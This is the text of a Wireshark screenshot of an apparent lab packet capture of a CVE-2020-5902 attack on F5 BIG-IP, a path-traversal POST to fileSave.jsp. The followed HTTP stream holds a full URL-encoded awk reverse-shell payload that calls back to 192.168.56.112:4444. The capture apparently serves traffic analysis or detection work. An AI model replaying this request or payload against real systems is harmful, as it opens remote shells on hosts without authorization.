 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 0
No. Time Source Destination Protocol Length Info
1 0.000000 192.168.56.112 192.168.56.104 TCP 74 32917 → 443 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=661683 TSecr=0 WS=128
2 0.000015 192.168.56.104 192.168.56.112 TCP 74 443 → 32917 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=429494848…
3 0.000288 192.168.56.112 192.168.56.104 TCP 66 32917 → 443 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=661684 TSecr=4294948484
4 0.000676 192.168.56.112 192.168.56.104 HTTP 585 POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1 (application/x-w…
5 0.000685 192.168.56.104 192.168.56.112 TCP 66 443 → 32917 [ACK] Seq=1 Ack=520 Win=30080 Len=0 TSval=4294948484 TSecr=661684
6 1.002019 192.168.56.104 192.168.56.112 TCP 85 443 → 32917 [PSH, ACK] Seq=1 Ack=520 Win=30080 Len=19 TSval=4294948735 TSecr=661684 [TC…
7 1.002182 192.168.56.104 192.168.56.112 HTTP 66 HTTP/1.1 200 OK
8 1.002342 192.168.56.112 192.168.56.104 TCP 66 32917 → 443 [ACK] Seq=520 Ack=20 Win=29312 Len=0 TSval=661934 TSecr=4294948735
9 1.002978 192.168.56.112 192.168.56.104 TCP 66 32917 → 443 [FIN, ACK] Seq=520 Ack=21 Win=29312 Len=0 TSval=661934 TSecr=4294948735
Frame 4: 585 bytes on wire (4680 bits)
Ethernet II, Src: PcsCompu_0d:fd:f2 (08
Internet Protocol Version 4, Src: 192.
Transmission Control Protocol, Src Por
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-w
0000 08 00 27 07 67 9e 08 00 27 0d fd f2 08
0010 02 3b 7e 06 40 00 40 06 c8 8d c0 a8 38
0020 38 68 80 95 01 bb 24 14 66 b8 bb af cf
0030 00 e5 5e f3 00 00 01 01 08 0a 00 0a 18
0040 b6 84 50 4f 53 54 20 2f 74 6d 75 69 2f
0050 69 6e 2e 6a 73 70 2f 2e 2e 3b 2f 74 6d
0060 6c 6f 63 61 6c 6c 62 2f 77 6f 72 6b 73
0070 65 2f 66 69 6c 65 53 61 76 65 2e 6a 73
0080 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74
0090 39 32 2e 31 36 38 2e 35 36 2e 31 30 34
Wireshark · Follow HTTP Stream (tcp.stream eq 0) · CVE-2020-5902_4.pcap
POST /tmui/login.jsp/..;/tmui/locallb/workspace/fileSave.jsp HTTP/1.1
Host: 192.168.56.104
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Content-Type: application/x-www-form-urlencoded
Content-Length: 290
fileName=/tmp/CfgBFKuk5bwQFZRryFHy8Qei6w&content=awk%20%27BEGIN%7bs%3d%22/inet/tcp/
0/192.168.56.112/4444%22%3bwhile%281%29%7bdo%7bs%7c%26getline%20c%3bif%28c%29%7bwhile%28%28c%7c%26getline%29%3e
0%29print%20%240%7c%26s%3bclose%28c%29%7d%7dwhile%28c%21%3d%22exit%22%29%3bclose%28s%29%7d%7d%27HTTP/1.1 200 OK
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (538 bytes)
Show and save data as ASCII
Find:
Find Next
Filter Out This Stream Print Save as Back Close Help